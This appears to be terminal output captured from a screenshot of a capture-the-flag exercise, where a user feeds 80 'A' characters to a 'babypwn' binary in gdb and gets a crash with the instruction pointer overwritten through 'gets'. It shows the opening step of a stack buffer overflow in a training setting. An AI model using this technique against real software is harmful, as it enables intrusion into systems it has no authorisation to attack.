 oddcoder@ubuntu: ~/Documents/s4ctf/babypwn
oddcoder@ubuntu:~/Documents/s4ctf/babypwn$ python3 -c "print('A'*80)" > out
oddcoder@ubuntu:~/Documents/s4ctf/babypwn$ gdb ./ohbabybaby
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./ohbabybaby...
(No debugging symbols found in ./ohbabybaby)
gdb-peda$ r < out
Starting program: /home/oddcoder/Documents/s4ctf/babypwn/ohbabybaby < out
S4CTF
.....................................Tap Tap to see your prize!!....................................
...........................................0x555555555317...........................................
............................................Did you enjoy?..........................................
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x7fffffffdf30 ('A' <repeats 78 times>)
RBX: 0x555555555540 (<__libc_csu_init>: push   r15)
RCX: 0x7ffff7fad980 --> 0xfbad2088
RDX: 0x0
RSI: 0x5555555596b3 ('A' <repeats 77 times>, "\n")
RDI: 0x7ffff7fb04d0 --> 0x0
RBP: 0x4141414141414141 ('AAAAAAAA')
RSP: 0x7fffffffdf80 --> 0x7fffffffe098 --> 0x7fffffffe3a1 ("/home/oddcoder/Documents/s4ctf/babypwn/ohbabybaby")
RIP: 0x414141414141 ('AAAAAA')
R8 : 0x7fffffffdf30 ('A' <repeats 78 times>)
R9 : 0x0
R10: 0x55555555455b --> 0x6474730073746567 ('gets')
R11: 0x7ffff7e48af0 (<_IO_gets>:        endbr64)
R12: 0x555555555110 (<_start>:  xor    ebp,ebp)
R13: 0x7fffffffe090 --> 0x1
R14: 0x0